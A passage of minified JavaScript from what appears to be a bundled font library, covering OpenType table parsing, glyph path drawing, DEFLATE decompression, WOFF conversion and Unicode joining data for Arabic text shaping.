n.readFixed(e,r),r+=4,i.ascender=n.readShort(e,r),r+=2,i.descender=n.readShort(e,r),r+=2,i.lineGap=n.readShort(e,r),r+=2,i.advanceWidthMax=n.readUshort(e,r),r+=2,i.minLeftSideBearing=n.readShort(e,r),r+=2,i.minRightSideBearing=n.readShort(e,r),r+=2,i.xMaxExtent=n.readShort(e,r),r+=2,i.caretSlopeRise=n.readShort(e,r),r+=2,i.caretSlopeRun=n.readShort(e,r),r+=2,i.caretOffset=n.readShort(e,r),r+=2,r+=8,i.metricDataFormat=n.readShort(e,r),r+=2,i.numberOfHMetrics=n.readUshort(e,r),r+=2,i},t.hmtx={},t.hmtx.parse=function(e,r,a,n){for(var i=t._bin,o={aWidth:[],lsBearing:[]},s=0,l=0,h=0;h<n.maxp.numGlyphs;h++)h<n.hhea.numberOfHMetrics&&(s=i.readUshort(e,r),r+=2,l=i.readShort(e,r),r+=2),o.aWidth.push(s),o.lsBearing.push(l);return o},t.kern={},t.kern.parse=function(e,r,a,n){var i=t._bin,o=i.readUshort(e,r);if(r+=2,1==o)return t.kern.parseV1(e,r-2,a,n);var s=i.readUshort(e,r);r+=2;for(var l={glyph1:[],rval:[]},h=0;h<s;h++){r+=2,a=i.readUshort(e,r),r+=2;var u=i.readUshort(e,r);r+=2;var f=u>>>8;if(0!=(f&=15))throw"unknown kern table format: "+f;r=t.kern.readFormat0(e,r,l)}return l},t.kern.parseV1=function(e,r,a,n){var i=t._bin;i.readFixed(e,r),r+=4;var o=i.readUint(e,r);r+=4;for(var s={glyph1:[],rval:[]},l=0;l<o;l++){i.readUint(e,r),r+=4;var h=i.readUshort(e,r);r+=2,i.readUshort(e,r),r+=2;var u=h>>>8;if(0!=(u&=15))throw"unknown kern table format: "+u;r=t.kern.readFormat0(e,r,s)}return s},t.kern.readFormat0=function(e,r,a){var n=t._bin,i=-1,o=n.readUshort(e,r);r+=2,n.readUshort(e,r),r+=2,n.readUshort(e,r),r+=2,n.readUshort(e,r),r+=2;for(var s=0;s<o;s++){var l=n.readUshort(e,r);r+=2;var h=n.readUshort(e,r);r+=2;var u=n.readShort(e,r);r+=2,l!=i&&(a.glyph1.push(l),a.rval.push({glyph2:[],vals:[]}));var f=a.rval[a.rval.length-1];f.glyph2.push(h),f.vals.push(u),i=l}return r},t.loca={},t.loca.parse=function(e,r,a,n){var i=t._bin,o=[],s=n.head.indexToLocFormat,l=n.maxp.numGlyphs+1;if(0==s)for(var h=0;h<l;h++)o.push(i.readUshort(e,r+(h<<1))<<1);if(1==s)for(h=0;h<l;h++)o.push(i.readUint(e,r+(h<<2)));return o},t.maxp={},t.maxp.parse=function(e,r,a){var n=t._bin,i={},o=n.readUint(e,r);return r+=4,i.numGlyphs=n.readUshort(e,r),r+=2,65536==o&&(i.maxPoints=n.readUshort(e,r),r+=2,i.maxContours=n.readUshort(e,r),r+=2,i.maxCompositePoints=n.readUshort(e,r),r+=2,i.maxCompositeContours=n.readUshort(e,r),r+=2,i.maxZones=n.readUshort(e,r),r+=2,i.maxTwilightPoints=n.readUshort(e,r),r+=2,i.maxStorage=n.readUshort(e,r),r+=2,i.maxFunctionDefs=n.readUshort(e,r),r+=2,i.maxInstructionDefs=n.readUshort(e,r),r+=2,i.maxStackElements=n.readUshort(e,r),r+=2,i.maxSizeOfInstructions=n.readUshort(e,r),r+=2,i.maxComponentElements=n.readUshort(e,r),r+=2,i.maxComponentDepth=n.readUshort(e,r),r+=2),i},t.name={},t.name.parse=function(e,r,a){var n=t._bin,i={};n.readUshort(e,r),r+=2;var o=n.readUshort(e,r);r+=2,n.readUshort(e,r);for(var s,l=["copyright","fontFamily","fontSubfamily","ID","fullName","version","postScriptName","trademark","manufacturer","designer","description","urlVendor","urlDesigner","licence","licenceURL","---","typoFamilyName","typoSubfamilyName","compatibleFull","sampleText","postScriptCID","wwsFamilyName","wwsSubfamilyName","lightPalette","darkPalette"],h=r+=2,u=0;u<o;u++){var f=n.readUshort(e,r);r+=2;var d=n.readUshort(e,r);r+=2;var c=n.readUshort(e,r);r+=2;var p=n.readUshort(e,r);r+=2;var v=n.readUshort(e,r);r+=2;var g=n.readUshort(e,r);r+=2;var y,m=l[p],U=h+12*o+g;if(0==f)y=n.readUnicode(e,U,v/2);else if(3==f&&0==d)y=n.readUnicode(e,U,v/2);else if(0==d)y=n.readASCII(e,U,v);else if(1==d)y=n.readUnicode(e,U,v/2);else if(3==d)y=n.readUnicode(e,U,v/2);else{if(1!=f)throw"unknown encoding "+d+", platformID: "+f;y=n.readASCII(e,U,v),console.debug("reading unknown MAC encoding "+d+" as ASCII")}var S="p"+f+","+c.toString(16);null==i[S]&&(i[S]={}),i[S][void 0!==m?m:p]=y,i[S]._lang=c}for(var b in i)if(null!=i[b].postScriptName&&1033==i[b]._lang)return i[b];for(var b in i)if(null!=i[b].postScriptName&&0==i[b]._lang)return i[b];for(var b in i)if(null!=i[b].postScriptName&&3084==i[b]._lang)return i[b];for(var b in i)if(null!=i[b].postScriptName)return i[b];for(var b in i){s=b;break}return console.debug("returning name table with languageID "+i[s]._lang),i[s]},t["OS/2"]={},t["OS/2"].parse=function(e,r,a){var n=t._bin.readUshort(e,r);r+=2;var i={};if(0==n)t["OS/2"].version0(e,r,i);else if(1==n)t["OS/2"].version1(e,r,i);else if(2==n||3==n||4==n)t["OS/2"].version2(e,r,i);else{if(5!=n)throw"unknown OS/2 table version: "+n;t["OS/2"].version5(e,r,i)}return i},t["OS/2"].version0=function(e,r,a){var n=t._bin;return a.xAvgCharWidth=n.readShort(e,r),r+=2,a.usWeightClass=n.readUshort(e,r),r+=2,a.usWidthClass=n.readUshort(e,r),r+=2,a.fsType=n.readUshort(e,r),r+=2,a.ySubscriptXSize=n.readShort(e,r),r+=2,a.ySubscriptYSize=n.readShort(e,r),r+=2,a.ySubscriptXOffset=n.readShort(e,r),r+=2,a.ySubscriptYOffset=n.readShort(e,r),r+=2,a.ySuperscriptXSize=n.readShort(e,r),r+=2,a.ySuperscriptYSize=n.readShort(e,r),r+=2,a.ySuperscriptXOffset=n.readShort(e,r),r+=2,a.ySuperscriptYOffset=n.readShort(e,r),r+=2,a.yStrikeoutSize=n.readShort(e,r),r+=2,a.yStrikeoutPosition=n.readShort(e,r),r+=2,a.sFamilyClass=n.readShort(e,r),r+=2,a.panose=n.readBytes(e,r,10),r+=10,a.ulUnicodeRange1=n.readUint(e,r),r+=4,a.ulUnicodeRange2=n.readUint(e,r),r+=4,a.ulUnicodeRange3=n.readUint(e,r),r+=4,a.ulUnicodeRange4=n.readUint(e,r),r+=4,a.achVendID=[n.readInt8(e,r),n.readInt8(e,r+1),n.readInt8(e,r+2),n.readInt8(e,r+3)],r+=4,a.fsSelection=n.readUshort(e,r),r+=2,a.usFirstCharIndex=n.readUshort(e,r),r+=2,a.usLastCharIndex=n.readUshort(e,r),r+=2,a.sTypoAscender=n.readShort(e,r),r+=2,a.sTypoDescender=n.readShort(e,r),r+=2,a.sTypoLineGap=n.readShort(e,r),r+=2,a.usWinAscent=n.readUshort(e,r),r+=2,a.usWinDescent=n.readUshort(e,r),r+=2},t["OS/2"].version1=function(e,r,a){var n=t._bin;return r=t["OS/2"].version0(e,r,a),a.ulCodePageRange1=n.readUint(e,r),r+=4,a.ulCodePageRange2=n.readUint(e,r),r+=4},t["OS/2"].version2=function(e,r,a){var n=t._bin;return r=t["OS/2"].version1(e,r,a),a.sxHeight=n.readShort(e,r),r+=2,a.sCapHeight=n.readShort(e,r),r+=2,a.usDefault=n.readUshort(e,r),r+=2,a.usBreak=n.readUshort(e,r),r+=2,a.usMaxContext=n.readUshort(e,r),r+=2},t["OS/2"].version5=function(e,r,a){var n=t._bin;return r=t["OS/2"].version2(e,r,a),a.usLowerOpticalPointSize=n.readUshort(e,r),r+=2,a.usUpperOpticalPointSize=n.readUshort(e,r),r+=2},t.post={},t.post.parse=function(e,r,a){var n=t._bin,i={};return i.version=n.readFixed(e,r),r+=4,i.italicAngle=n.readFixed(e,r),r+=4,i.underlinePosition=n.readShort(e,r),r+=2,i.underlineThickness=n.readShort(e,r),r+=2,i},null==t&&(t={}),null==t.U&&(t.U={}),t.U.codeToGlyph=function(e,t){var r=e.cmap,a=-1;if(null!=r.p0e4?a=r.p0e4:null!=r.p3e1?a=r.p3e1:null!=r.p1e0?a=r.p1e0:null!=r.p0e3&&(a=r.p0e3),-1==a)throw"no familiar platform and encoding!";var n=r.tables[a];if(0==n.format)return t>=n.map.length?0:n.map[t];if(4==n.format){for(var i=-1,o=0;o<n.endCount.length;o++)if(t<=n.endCount[o]){i=o;break}return -1==i||n.startCount[i]>t?0:65535&(0!=n.idRangeOffset[i]?n.glyphIdArray[t-n.startCount[i]+(n.idRangeOffset[i]>>1)-(n.idRangeOffset.length-i)]:t+n.idDelta[i])}if(12==n.format){if(t>n.groups[n.groups.length-1][1])return 0;for(o=0;o<n.groups.length;o++){var s=n.groups[o];if(s[0]<=t&&t<=s[1])return s[2]+(t-s[0])}return 0}throw"unknown cmap table format "+n.format},t.U.glyphToPath=function(e,r){var a={cmds:[],crds:[]};if(e.SVG&&e.SVG.entries[r]){var n=e.SVG.entries[r];return null==n?a:("string"==typeof n&&(n=t.SVG.toPath(n),e.SVG.entries[r]=n),n)}if(e.CFF){var i={x:0,y:0,stack:[],nStems:0,haveWidth:!1,width:e.CFF.Private?e.CFF.Private.defaultWidthX:0,open:!1},o=e.CFF,s=e.CFF.Private;if(o.ROS){for(var l=0;o.FDSelect[l+2]<=r;)l+=2;s=o.FDArray[o.FDSelect[l+1]].Private}t.U._drawCFF(e.CFF.CharStrings[r],i,o,s,a)}else e.glyf&&t.U._drawGlyf(r,e,a);return a},t.U._drawGlyf=function(e,r,a){var n=r.glyf[e];null==n&&(n=r.glyf[e]=t.glyf._parseGlyf(r,e)),null!=n&&(n.noc>-1?t.U._simpleGlyph(n,a):t.U._compoGlyph(n,r,a))},t.U._simpleGlyph=function(e,r){for(var a=0;a<e.noc;a++){for(var n=0==a?0:e.endPts[a-1]+1,i=e.endPts[a],o=n;o<=i;o++){var s=o==n?i:o-1,l=o==i?n:o+1,h=1&e.flags[o],u=1&e.flags[s],f=1&e.flags[l],d=e.xs[o],c=e.ys[o];if(o==n)if(h){if(!u){t.U.P.moveTo(r,d,c);continue}t.U.P.moveTo(r,e.xs[s],e.ys[s])}else u?t.U.P.moveTo(r,e.xs[s],e.ys[s]):t.U.P.moveTo(r,(e.xs[s]+d)/2,(e.ys[s]+c)/2);h?u&&t.U.P.lineTo(r,d,c):f?t.U.P.qcurveTo(r,d,c,e.xs[l],e.ys[l]):t.U.P.qcurveTo(r,d,c,(d+e.xs[l])/2,(c+e.ys[l])/2)}t.U.P.closePath(r)}},t.U._compoGlyph=function(e,r,a){for(var n=0;n<e.parts.length;n++){var i={cmds:[],crds:[]},o=e.parts[n];t.U._drawGlyf(o.glyphIndex,r,i);for(var s=o.m,l=0;l<i.crds.length;l+=2){var h=i.crds[l],u=i.crds[l+1];a.crds.push(h*s.a+u*s.b+s.tx),a.crds.push(h*s.c+u*s.d+s.ty)}for(l=0;l<i.cmds.length;l++)a.cmds.push(i.cmds[l])}},t.U._getGlyphClass=function(e,r){var a=t._lctf.getInterval(r,e);return -1==a?0:r[a+2]},t.U._applySubs=function(e,r,a,n){for(var i=e.length-r-1,o=0;o<a.tabs.length;o++)if(null!=a.tabs[o]){var s,l=a.tabs[o];if(!l.coverage||-1!=(s=t._lctf.coverageIndex(l.coverage,e[r]))){if(1==a.ltype)e[r],1==l.fmt?e[r]=e[r]+l.delta:e[r]=l.newg[s];else if(4==a.ltype)for(var h=l.vals[s],u=0;u<h.length;u++){var f=h[u],d=f.chain.length;if(!(d>i)){for(var c=!0,p=0,v=0;v<d;v++){for(;-1==e[r+p+(1+v)];)p++;f.chain[v]!=e[r+p+(1+v)]&&(c=!1)}if(c){for(v=0,e[r]=f.nglyph;v<d+p;v++)e[r+v+1]=-1;break}}}else if(5==a.ltype&&2==l.fmt)for(var g=t._lctf.getInterval(l.cDef,e[r]),y=l.cDef[g+2],m=l.scset[y],U=0;U<m.length;U++){var S=m[U],b=S.input;if(!(b.length>i)){for(c=!0,v=0;v<b.length;v++){var x=t._lctf.getInterval(l.cDef,e[r+1+v]);if(-1==g&&l.cDef[x+2]!=b[v]){c=!1;break}}if(c){var k=S.substLookupRecords;for(u=0;u<k.length;u+=2)k[u],k[u+1]}}}else if(6==a.ltype&&3==l.fmt){if(!t.U._glsCovered(e,l.backCvg,r-l.backCvg.length)||!t.U._glsCovered(e,l.inptCvg,r)||!t.U._glsCovered(e,l.ahedCvg,r+l.inptCvg.length))continue;var T=l.lookupRec;for(U=0;U<T.length;U+=2){g=T[U];var F=n[T[U+1]];t.U._applySubs(e,r+g,F,n)}}}}},t.U._glsCovered=function(e,r,a){for(var n=0;n<r.length;n++)if(-1==t._lctf.coverageIndex(r[n],e[a+n]))return!1;return!0},t.U.glyphsToPath=function(e,r,a){for(var n={cmds:[],crds:[]},i=0,o=0;o<r.length;o++){var s=r[o];if(-1!=s){for(var l=o<r.length-1&&-1!=r[o+1]?r[o+1]:0,h=t.U.glyphToPath(e,s),u=0;u<h.crds.length;u+=2)n.crds.push(h.crds[u]+i),n.crds.push(h.crds[u+1]);for(a&&n.cmds.push(a),u=0;u<h.cmds.length;u++)n.cmds.push(h.cmds[u]);a&&n.cmds.push("X"),i+=e.hmtx.aWidth[s],o<r.length-1&&(i+=t.U.getPairAdjustment(e,s,l))}}return n},t.U.P={},t.U.P.moveTo=function(e,t,r){e.cmds.push("M"),e.crds.push(t,r)},t.U.P.lineTo=function(e,t,r){e.cmds.push("L"),e.crds.push(t,r)},t.U.P.curveTo=function(e,t,r,a,n,i,o){e.cmds.push("C"),e.crds.push(t,r,a,n,i,o)},t.U.P.qcurveTo=function(e,t,r,a,n){e.cmds.push("Q"),e.crds.push(t,r,a,n)},t.U.P.closePath=function(e){e.cmds.push("Z")},t.U._drawCFF=function(e,r,a,n,i){for(var o=r.stack,s=r.nStems,l=r.haveWidth,h=r.width,u=r.open,f=0,d=r.x,c=r.y,p=0,v=0,g=0,y=0,m=0,U=0,S=0,b=0,x=0,k=0,T={val:0,size:0};f<e.length;){t.CFF.getCharString(e,f,T);var F=T.val;if(f+=T.size,"o1"==F||"o18"==F)o.length%2==0||l||(h=o.shift()+n.nominalWidthX),s+=o.length>>1,o.length=0,l=!0;else if("o3"==F||"o23"==F)o.length%2==0||l||(h=o.shift()+n.nominalWidthX),s+=o.length>>1,o.length=0,l=!0;else if("o4"==F)o.length>1&&!l&&(h=o.shift()+n.nominalWidthX,l=!0),u&&t.U.P.closePath(i),c+=o.pop(),t.U.P.moveTo(i,d,c),u=!0;else if("o5"==F)for(;o.length>0;)d+=o.shift(),c+=o.shift(),t.U.P.lineTo(i,d,c);else if("o6"==F||"o7"==F)for(var w=o.length,C="o6"==F,_=0;_<w;_++){var D=o.shift();C?d+=D:c+=D,C=!C,t.U.P.lineTo(i,d,c)}else if("o8"==F||"o24"==F){w=o.length;for(var A=0;A+6<=w;)p=d+o.shift(),v=c+o.shift(),g=p+o.shift(),y=v+o.shift(),d=g+o.shift(),c=y+o.shift(),t.U.P.curveTo(i,p,v,g,y,d,c),A+=6;"o24"==F&&(d+=o.shift(),c+=o.shift(),t.U.P.lineTo(i,d,c))}else{if("o11"==F)break;if("o1234"==F||"o1235"==F||"o1236"==F||"o1237"==F)"o1234"==F&&(v=c,g=(p=d+o.shift())+o.shift(),k=y=v+o.shift(),U=y,b=c,d=(S=(m=(x=g+o.shift())+o.shift())+o.shift())+o.shift(),t.U.P.curveTo(i,p,v,g,y,x,k),t.U.P.curveTo(i,m,U,S,b,d,c)),"o1235"==F&&(p=d+o.shift(),v=c+o.shift(),g=p+o.shift(),y=v+o.shift(),x=g+o.shift(),k=y+o.shift(),m=x+o.shift(),U=k+o.shift(),S=m+o.shift(),b=U+o.shift(),d=S+o.shift(),c=b+o.shift(),o.shift(),t.U.P.curveTo(i,p,v,g,y,x,k),t.U.P.curveTo(i,m,U,S,b,d,c)),"o1236"==F&&(p=d+o.shift(),v=c+o.shift(),g=p+o.shift(),k=y=v+o.shift(),U=y,S=(m=(x=g+o.shift())+o.shift())+o.shift(),b=U+o.shift(),d=S+o.shift(),t.U.P.curveTo(i,p,v,g,y,x,k),t.U.P.curveTo(i,m,U,S,b,d,c)),"o1237"==F&&(p=d+o.shift(),v=c+o.shift(),g=p+o.shift(),y=v+o.shift(),x=g+o.shift(),k=y+o.shift(),m=x+o.shift(),U=k+o.shift(),Math.abs((S=m+o.shift())-d)>Math.abs((b=U+o.shift())-c)?d=S+o.shift():c=b+o.shift(),t.U.P.curveTo(i,p,v,g,y,x,k),t.U.P.curveTo(i,m,U,S,b,d,c));else if("o14"==F){if(o.length>0&&!l&&(h=o.shift()+a.nominalWidthX,l=!0),4==o.length){var G=o.shift(),P=o.shift(),O=o.shift(),I=o.shift(),B=t.CFF.glyphBySE(a,O),R=t.CFF.glyphBySE(a,I);t.U._drawCFF(a.CharStrings[B],r,a,n,i),r.x=G,r.y=P,t.U._drawCFF(a.CharStrings[R],r,a,n,i)}u&&(t.U.P.closePath(i),u=!1)}else if("o19"==F||"o20"==F)o.length%2==0||l||(h=o.shift()+n.nominalWidthX),s+=o.length>>1,o.length=0,l=!0,f+=s+7>>3;else if("o21"==F)o.length>2&&!l&&(h=o.shift()+n.nominalWidthX,l=!0),c+=o.pop(),d+=o.pop(),u&&t.U.P.closePath(i),t.U.P.moveTo(i,d,c),u=!0;else if("o22"==F)o.length>1&&!l&&(h=o.shift()+n.nominalWidthX,l=!0),d+=o.pop(),u&&t.U.P.closePath(i),t.U.P.moveTo(i,d,c),u=!0;else if("o25"==F){for(;o.length>6;)d+=o.shift(),c+=o.shift(),t.U.P.lineTo(i,d,c);p=d+o.shift(),v=c+o.shift(),g=p+o.shift(),y=v+o.shift(),d=g+o.shift(),c=y+o.shift(),t.U.P.curveTo(i,p,v,g,y,d,c)}else if("o26"==F)for(o.length%2&&(d+=o.shift());o.length>0;)p=d,v=c+o.shift(),d=g=p+o.shift(),c=(y=v+o.shift())+o.shift(),t.U.P.curveTo(i,p,v,g,y,d,c);else if("o27"==F)for(o.length%2&&(c+=o.shift());o.length>0;)v=c,g=(p=d+o.shift())+o.shift(),y=v+o.shift(),d=g+o.shift(),c=y,t.U.P.curveTo(i,p,v,g,y,d,c);else if("o10"==F||"o29"==F){var M="o10"==F?n:a;if(0==o.length)console.debug("error: empty stack");else{var E=o.pop(),L=M.Subrs[E+M.Bias];r.x=d,r.y=c,r.nStems=s,r.haveWidth=l,r.width=h,r.open=u,t.U._drawCFF(L,r,a,n,i),d=r.x,c=r.y,s=r.nStems,l=r.haveWidth,h=r.width,u=r.open}}else if("o30"==F||"o31"==F){var W=o.length,z=(A=0,"o31"==F);for(A+=W-(w=-3&W);A<w;)z?(v=c,g=(p=d+o.shift())+o.shift(),c=(y=v+o.shift())+o.shift(),w-A==5?(d=g+o.shift(),A++):d=g,z=!1):(p=d,v=c+o.shift(),g=p+o.shift(),y=v+o.shift(),d=g+o.shift(),w-A==5?(c=y+o.shift(),A++):c=y,z=!0),t.U.P.curveTo(i,p,v,g,y,d,c),A+=4}else{if("o"==(F+"").charAt(0))throw console.debug("Unknown operation: "+F,e),F;o.push(F)}}}r.x=d,r.y=c,r.nStems=s,r.haveWidth=l,r.width=h,r.open=u},e.Typr=r=t,e.default={Typr:r},Object.defineProperty(e,"__esModule",{value:!0}),e).Typr},function(){return function(e){var t=Uint8Array,r=Uint16Array,a=Uint32Array,n=new t([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),i=new t([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),o=new t([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=function(e,t){for(var n=new r(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var o=new a(n[30]);for(i=1;i<30;++i)for(var s=n[i];s<n[i+1];++s)o[s]=s-n[i]<<5|i;return[n,o]},l=s(n,2),h=l[0],u=l[1];h[28]=258,u[258]=28;for(var f=s(i,0)[0],d=new r(32768),c=0;c<32768;++c){var p=(43690&c)>>>1|(21845&c)<<1;p=(61680&(p=(52428&p)>>>2|(13107&p)<<2))>>>4|(3855&p)<<4,d[c]=((65280&p)>>>8|(255&p)<<8)>>>1}var v=function(e,t,a){for(var n=e.length,i=0,o=new r(t);i<n;++i)++o[e[i]-1];var s,l=new r(t);for(i=0;i<t;++i)l[i]=l[i-1]+o[i-1]<<1;if(a){s=new r(1<<t);var h=15-t;for(i=0;i<n;++i)if(e[i])for(var u=i<<4|e[i],f=t-e[i],c=l[e[i]-1]++<<f,p=c|(1<<f)-1;c<=p;++c)s[d[c]>>>h]=u}else for(s=new r(n),i=0;i<n;++i)e[i]&&(s[i]=d[l[e[i]-1]++]>>>15-e[i]);return s},g=new t(288);for(c=0;c<144;++c)g[c]=8;for(c=144;c<256;++c)g[c]=9;for(c=256;c<280;++c)g[c]=7;for(c=280;c<288;++c)g[c]=8;var y=new t(32);for(c=0;c<32;++c)y[c]=5;var m=v(g,9,1),U=v(y,5,1),S=function(e){for(var t=e[0],r=1;r<e.length;++r)e[r]>t&&(t=e[r]);return t},b=function(e,t,r){var a=t/8|0;return(e[a]|e[a+1]<<8)>>(7&t)&r},x=function(e,t){var r=t/8|0;return(e[r]|e[r+1]<<8|e[r+2]<<16)>>(7&t)},k=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],T=function(e,t,r){var a=Error(t||k[e]);if(a.code=e,Error.captureStackTrace&&Error.captureStackTrace(a,T),!r)throw a;return a},F=function(e,s,l){var u,d,c,p,g=e.length;if(!g||l&&!l.l&&g<5)return s||new t(0);var y=!s||l,k=!l||l.i;l||(l={}),s||(s=new t(3*g));var F,w=function(e){var r=s.length;if(e>r){var a=new t(Math.max(2*r,e));a.set(s),s=a}},C=l.f||0,_=l.p||0,D=l.b||0,A=l.l,G=l.d,P=l.m,O=l.n,I=8*g;do{if(!A){l.f=C=b(e,_,1);var B=b(e,_+1,3);if(_+=3,!B){var R=e[(X=((F=_)/8|0)+(7&F&&1)+4)-4]|e[X-3]<<8,M=X+R;if(M>g){k&&T(0);break}y&&w(D+R),s.set(e.subarray(X,M),D),l.b=D+=R,l.p=_=8*M;continue}if(1==B)A=m,G=U,P=9,O=5;else if(2==B){var E=b(e,_,31)+257,L=b(e,_+10,15)+4,W=E+b(e,_+5,31)+1;_+=14;for(var z=new t(W),V=new t(19),j=0;j<L;++j)V[o[j]]=b(e,_+3*j,7);_+=3*L;var N=S(V),H=(1<<N)-1,q=v(V,N,1);for(j=0;j<W;){var X,Y=q[b(e,_,H)];if(_+=15&Y,(X=Y>>>4)<16)z[j++]=X;else{var $=0,Q=0;for(16==X?(Q=3+b(e,_,3),_+=2,$=z[j-1]):17==X?(Q=3+b(e,_,7),_+=3):18==X&&(Q=11+b(e,_,127),_+=7);Q--;)z[j++]=$}}var Z=z.subarray(0,E),J=z.subarray(E);P=S(Z),O=S(J),A=v(Z,P,1),G=v(J,O,1)}else T(1);if(_>I){k&&T(0);break}}y&&w(D+131072);for(var K=(1<<P)-1,ee=(1<<O)-1,et=_;;et=_){var er=($=A[x(e,_)&K])>>>4;if((_+=15&$)>I){k&&T(0);break}if($||T(2),er<256)s[D++]=er;else{if(256==er){et=_,A=null;break}var ea=er-254;if(er>264){var en=n[j=er-257];ea=b(e,_,(1<<en)-1)+h[j],_+=en}var ei=G[x(e,_)&ee],eo=ei>>>4;if(ei||T(3),_+=15&ei,J=f[eo],eo>3&&(en=i[eo],J+=x(e,_)&(1<<en)-1,_+=en),_>I){k&&T(0);break}y&&w(D+131072);for(var es=D+ea;D<es;D+=4)s[D]=s[D-J],s[D+1]=s[D+1-J],s[D+2]=s[D+2-J],s[D+3]=s[D+3-J];D=es}}l.l=A,l.p=et,l.b=D,A&&(C=1,l.m=P,l.d=G,l.n=O)}while(!C);return D==s.length?s:(u=s,(d=0)<0&&(d=0),(null==(c=D)||c>u.length)&&(c=u.length),(p=new(u instanceof r?r:u instanceof a?a:t)(c-d)).set(u.subarray(d,c)),p)},w=new t(0),C="undefined"!=typeof TextDecoder&&new TextDecoder;try{C.decode(w,{stream:!0})}catch(e){}return e.convert_streams=function(e){var t=new DataView(e),r=0;function a(){var e=t.getUint16(r);return r+=2,e}function n(){var e=t.getUint32(r);return r+=4,e}function i(e){y.setUint16(m,e),m+=2}function o(e){y.setUint32(m,e),m+=4}for(var s={signature:n(),flavor:n(),length:n(),numTables:a(),reserved:a(),totalSfntSize:n(),majorVersion:a(),minorVersion:a(),metaOffset:n(),metaLength:n(),metaOrigLength:n(),privOffset:n(),privLength:n()},l=0;Math.pow(2,l)<=s.numTables;)l++;l--;for(var h=16*Math.pow(2,l),u=16*s.numTables-h,f=12,d=[],c=0;c<s.numTables;c++)d.push({tag:n(),offset:n(),compLength:n(),origLength:n(),origChecksum:n()}),f+=16;var p,v=new Uint8Array(12+16*d.length+d.reduce(function(e,t){return e+t.origLength+4},0)),g=v.buffer,y=new DataView(g),m=0;return o(s.flavor),i(s.numTables),i(h),i(l),i(u),d.forEach(function(e){o(e.tag),o(e.origChecksum),o(f),o(e.origLength),e.outOffset=f,(f+=e.origLength)%4!=0&&(f+=4-f%4)}),d.forEach(function(t){var r=e.slice(t.offset,t.offset+t.compLength);if(t.compLength!=t.origLength){var a=new Uint8Array(t.origLength);F(new Uint8Array(r,2),a)}else a=new Uint8Array(r);v.set(a,t.outOffset);var n=0;(f=t.outOffset+t.origLength)%4!=0&&(n=4-f%4),v.set(new Uint8Array(n).buffer,t.outOffset+t.origLength),p=f+n}),g.slice(0,p)},Object.defineProperty(e,"__esModule",{value:!0}),e}({}).convert_streams},function(e,t){let r,a={M:2,L:2,Q:4,C:6,Z:0},n={C:"18g,ca,368,1kz",D:"17k,6,2,2+4,5+c,2+6,2+1,10+1,9+f,j+11,2+1,a,2,2+1,15+2,3,j+2,6+3,2+8,2,2,2+1,w+a,4+e,3+3,2,3+2,3+5,23+w,2f+4,3,2+9,2,b,2+3,3,1k+9,6+1,3+1,2+2,2+d,30g,p+y,1,1+1g,f+x,2,sd2+1d,jf3+4,f+3,2+4,2+2,b+3,42,2,4+2,2+1,2,3,t+1,9f+w,2,el+2,2+g,d+2,2l,2+1,5,3+1,2+1,2,3,6,16wm+1v",R:"17m+3,2,2,6+3,m,15+2,2+2,h+h,13,3+8,2,2,3+1,2,p+1,x,5+4,5,a,2,2,3,u,c+2,g+1,5,2+1,4+1,5j,6+1,2,b,2+2,f,2+1,1s+2,2,3+1,7,1ez0,2,2+1,4+4,b,4,3,b,42,2+2,4,3,2+1,2,o+3,ae,ep,x,2o+2,3+1,3,5+1,6",L:"x9u,jff,a,fd,jv",T:"4t,gj+33,7o+4,1+1,7c+18,2,2+1,2+1,2,21+a,2,1b+k,h,2u+6,3+5,3+1,2+3,y,2,v+q,2k+a,1n+8,a,p+3,2+8,2+2,2+4,18+2,3c+e,2+v,1k,2,5+7,5,4+6,b+1,u,1n,5+3,9,l+1,r,3+1,1m,5+1,5+1,3+2,4,v+1,4,c+1,1m,5+4,2+1,5,l+1,n+5,2,1n,3,2+3,9,8+1,c+1,v,1q,d,1f,4,1m+2,6+2,2+3,8+1,c+1,u,1n,3,7,6+1,l+1,t+1,1m+1,5+3,9,l+1,u,21,8+2,2,2j,3+6,d+7,2r,3+8,c+5,23+1,s,2,2,1k+d,2+4,2+1,6+a,2+z,a,2v+3,2+5,2+1,3+1,q+1,5+2,h+3,e,3+1,7,g,jk+2,qb+2,u+2,u+1,v+1,1t+1,2+6,9,3+a,a,1a+2,3c+1,z,3b+2,5+1,a,7+2,64+1,3,1n,2+6,2,2,3+7,7+9,3,1d+d,1,1+1,1s+3,1d,2+4,2,6,15+8,d+1,x+3,3+1,2+2,1l,2+1,4,2+2,1n+7,3+1,49+2,2+c,2+6,5,7,4+1,5j+1l,2+4,ek,3+1,r+4,1e+4,6+5,2p+c,1+3,1,1+2,1+b,2db+2,3y,2p+v,ff+3,30+1,n9x,1+2,2+9,x+1,29+1,7l,4,5,q+1,6,48+1,r+h,e,13+7,q+a,1b+2,1d,3+3,3+1,14,1w+5,3+1,3+1,d,9,1c,1g,2+2,3+1,6+1,2,17+1,9,6n,3,5,fn5,ki+f,h+f,5s,6y+2,ea,6b,46+4,1af+2,2+1,6+3,15+2,5,4m+1,fy+3,as+1,4a+a,4x,1j+e,1l+2,1e+3,3+1,1y+2,11+4,2+7,1r,d+1,1h+8,b+3,3,2o+2,3,2+1,7,4h,4+7,m+1,1m+1,4,12+6,4+4,5g+7,3+2,2,o,2d+5,2,5+1,2+1,6n+3,7+1,2+1,s+1,2e+7,3,2+1,2z,2,3+5,2,2u+2,3+3,2+4,78+8,2+1,75+1,2,5,41+3,3+1,5,x+9,15+5,3+3,9,a+5,3+2,1b+c,2+1,bb+6,2+5,2,2b+l,3+6,2+1,2+1,3f+5,4,2+1,2+6,2,21+1,4,2,9o+1,470+8,at4+4,1o+6,t5,1s+3,2a,f5l+1,2+3,43o+2,a+7,1+7,3+6,v+3,45+2,1j0+1i,5+1d,9,f,n+4,2+e,11t+6,2+g,3+6,2+1,2+4,7a+6,c6+3,15t+6,32+6,1,gzau,v+2n,3l+6n"},i=[null,"isol","init","fina","medi"];function o(t,r){let a=t.GDEF&&t.GDEF.glyphClassDef;return 